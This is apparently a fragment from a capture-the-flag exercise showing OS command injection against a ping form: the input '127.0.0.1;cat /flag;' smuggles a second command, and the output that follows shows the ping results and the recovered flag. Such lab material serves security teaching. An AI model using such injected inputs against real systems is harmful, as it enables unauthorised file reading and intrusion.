 PING
127.0.0.1;cat /flag;
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.033 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.070 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.051 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 0.033/0.051/0.070 ms
flag{c281b93a-90bc-48b1-8702-cadd40c15393}